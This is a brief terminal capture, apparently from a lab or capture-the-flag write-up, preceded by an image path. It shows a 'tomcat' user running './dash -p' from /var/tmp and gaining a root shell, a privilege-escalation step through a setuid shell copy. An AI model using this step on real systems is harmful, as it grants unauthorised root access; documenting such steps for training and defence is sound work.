 tomcat@miletus:/var/tmp$ ./dash -p
# whoami
root
#